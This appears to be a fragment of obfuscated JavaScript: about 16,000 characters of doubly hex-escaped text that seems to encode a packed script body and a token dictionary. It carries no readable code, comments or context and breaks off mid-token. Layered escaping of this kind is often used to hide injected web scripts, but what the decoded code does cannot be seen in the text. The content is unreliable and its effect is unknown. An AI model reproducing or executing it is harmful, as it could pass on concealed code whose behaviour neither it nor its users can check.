\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\